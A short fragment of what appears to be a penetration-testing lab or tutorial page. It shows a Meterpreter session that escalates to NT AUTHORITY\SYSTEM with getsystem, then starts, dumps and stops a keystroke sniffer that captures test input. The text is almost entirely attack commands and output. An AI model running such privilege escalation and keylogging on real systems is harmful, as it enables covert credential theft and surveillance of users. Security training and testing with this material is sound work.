 meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
<< back | track 5
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Return> <Return> <Return> Checking eyscan!! <Ctrl> <LCtrl> <Alt> <LMenu>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
Checking eyscan!!